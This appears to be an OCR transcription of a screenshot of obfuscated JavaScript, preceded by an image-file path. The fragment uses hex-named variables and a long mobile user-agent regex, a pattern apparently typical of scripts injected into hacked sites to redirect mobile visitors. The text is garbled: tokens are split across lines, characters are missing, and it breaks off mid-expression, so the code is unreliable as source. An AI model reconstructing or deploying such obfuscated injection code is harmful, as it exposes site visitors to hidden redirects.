
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-